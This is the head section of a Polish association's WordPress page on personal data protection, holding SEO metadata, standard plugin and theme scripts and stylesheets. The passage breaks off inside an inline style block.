

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasz-dom.org/ochrona-danych-osobowych/
body_size: 13530
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.4 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.4 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ochrona Danych Osobowych - Stowarzyszenie Nasz Dom</title>
	<link rel="canonical" href="https://nasz-dom.org/ochrona-danych-osobowych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ochrona Danych Osobowych" />
	<meta property="og:description" content="Kary za brak procedur ochrony danych wzrosną do 4% przychodu za ub. rok! Zgodnie z art. 36 ust. 2 ustawy z dnia 29 sierpnia 1997 r. o ochronie danych osobowych, każde przedsiębiorstwo lub jednostka organizacyjna (fundacje, stowarzyszenia, spółdzielnie, i inne) przetwarzająca dane osobowe (np. dane pracowników, Klientów, uczniów, osób zrzeszonych) ma obowiązek opracowania i wdrożenia dokumentacji systemu zarządzania bezpieczeństwem danych osobowych." />
	<meta property="og:url" content="https://nasz-dom.org/ochrona-danych-osobowych/" />
	<meta property="og:site_name" content="Stowarzyszenie Nasz Dom" />
	<meta property="article:published_time" content="2016-07-16T06:27:35+00:00" />
	<meta property="og:image" content="https://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.52.png" />
	<meta property="og:image:width" content="382" />
	<meta property="og:image:height" content="303" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nasz-dom.org/ochrona-danych-osobowych/","url":"https://nasz-dom.org/ochrona-danych-osobowych/","name":"Ochrona Danych Osobowych - Stowarzyszenie Nasz Dom","isPartOf":{"@id":"https://nasz-dom.org/#website"},"primaryImageOfPage":{"@id":"https://nasz-dom.org/ochrona-danych-osobowych/#primaryimage"},"image":{"@id":"https://nasz-dom.org/ochrona-danych-osobowych/#primaryimage"},"thumbnailUrl":"http://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-300x253.png","datePublished":"2016-07-16T06:27:35+00:00","dateModified":"2016-07-16T06:27:35+00:00","author":{"@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a"},"breadcrumb":{"@id":"https://nasz-dom.org/ochrona-danych-osobowych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nasz-dom.org/ochrona-danych-osobowych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/ochrona-danych-osobowych/#primaryimage","url":"http://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-300x253.png","contentUrl":"http://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-300x253.png"},{"@type":"BreadcrumbList","@id":"https://nasz-dom.org/ochrona-danych-osobowych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nasz-dom.org/"},{"@type":"ListItem","position":2,"name":"Ochrona Danych Osobowych"}]},{"@type":"WebSite","@id":"https://nasz-dom.org/#website","url":"https://nasz-dom.org/","name":"Stowarzyszenie Nasz Dom","description":"Naszym zadaniem jest stałe podnoszenie poziomu bezpieczeństwa, pomoc dla mieszkańców, programy dla Seniorów, szkolenia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nasz-dom.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://graficom.pl"],"url":"https://nasz-dom.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z wpisami" href="https://nasz-dom.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z komentarzami" href="https://nasz-dom.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Ochrona Danych Osobowych Kanał z komentarzami" href="https://nasz-dom.org/ochrona-danych-osobowych/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nasz-dom.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nasz-dom.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://nasz-dom.org/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nasz-dom.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css' href='https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nasz-dom.org/wp-content/themes/blogrid/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-style-css' href='https://nasz-dom.org/wp-content/themes/blogrid/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"73e6f1be74","ajaxurl":"https:\/\/nasz-dom.org\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"polish"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<link rel="https://api.w.org/" href="https://nasz-dom.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasz-dom.org/wp-json/wp/v2/posts/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasz-dom.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.0.9.1" />
<link rel='shortlink' href='https://nasz-dom.org/?p=459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F&#038;format=xml" />
<link rel="pingback" href="https://nasz-dom.org/xmlrpc.php">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
